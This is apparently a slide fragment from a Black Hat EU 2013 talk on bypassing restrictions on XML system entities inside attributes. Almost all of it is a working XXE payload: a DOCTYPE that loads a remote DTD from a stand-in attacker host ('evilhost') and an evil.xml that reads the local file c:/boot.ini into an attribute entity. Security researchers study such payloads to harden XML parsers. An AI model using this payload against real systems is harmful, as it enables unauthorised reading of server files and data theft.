 System entities restrictions bypass within attributes

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://evilhost/evil.xml">

<!ENTITY internal '[boot loader] timeout ***'>

<root attrib="&internal;" />

Evil.xml

<!ENTITY % payload SYSTEM "file:///c:/boot.ini">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">

black hat
EU 2013